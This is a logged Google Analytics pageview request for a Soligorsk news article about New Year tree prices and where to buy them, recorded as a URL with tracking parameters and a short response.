request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1149161080&t=pageview&_s=1&dl=https%3A%2F%2Fsoligorsk-news.by%2Fpochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20-%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20%D0%B3.%20%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%E2%80%94%20%D0%9F%D0%BE%D1%87%D1%91%D0%BC%20%D0%B2%20%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%B5%20%D1%91%D0%BB%D0%BA%D0%B8%20%D0%B8%20%D0%B3%D0%B4%D0%B5%20%D0%B8%D1%85%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%3F%20%D0%9F%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D0%B5%D0%B2%20%D0%BD%D0%B0%D1%87%D0%BD%D1%91%D1%82%D1%81%D1%8F%20%D1%81%2020%20%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2139065378&gjid=1348674774&cid=1526115903.1767927356&tid=UA-105987557-1&_gid=580902374.1767927356&_r=1&_slc=1&z=698749144
body_size: -451
content:
2,cG-9GB63JYV4R